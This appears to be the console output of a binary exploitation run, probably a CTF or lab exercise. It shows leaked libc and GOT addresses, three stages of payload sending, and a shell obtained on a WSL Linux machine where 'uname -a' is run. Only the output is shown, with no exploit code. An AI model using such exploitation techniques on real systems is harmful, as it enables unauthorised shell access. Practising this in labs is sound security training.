 got_read: 0x601008
off_execve_addr: 0x297f0
#############payload1 sent#############
write_addr: 0x7f691fb2e870
execve_addr: 0x7f691fb05080
bss_addr:  0x601028
#############payload2 sent#############
wait for last payload send
#############payload3 sent#############
[*] Switching to interactive mode
$ uname -a
Linux DESKTOP-0G7E2II 5.15.153.1-microsoft-standard-WS
$